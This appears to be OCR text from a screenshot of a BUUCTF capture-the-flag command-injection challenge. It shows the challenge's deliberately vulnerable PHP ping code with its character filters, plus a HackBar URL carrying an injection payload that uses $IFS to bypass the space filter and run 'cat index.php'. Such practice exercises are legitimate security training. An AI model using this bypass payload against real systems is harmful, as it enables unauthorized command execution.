 火狐官方站点 新手上路 常用网址 京东商城 统一身份认证平台 BUUCTF题解_buuctf... BUUCTF在线评测
/?ip=
PING 1 (0.0.0.1): 56 data bytes
--- 1 ping statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://45b617f0-d180-45e7-9b84-d236b06c36bd.node5.buuoj.cn:81/?ip=1;$IFS$9cat$IFS$9index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All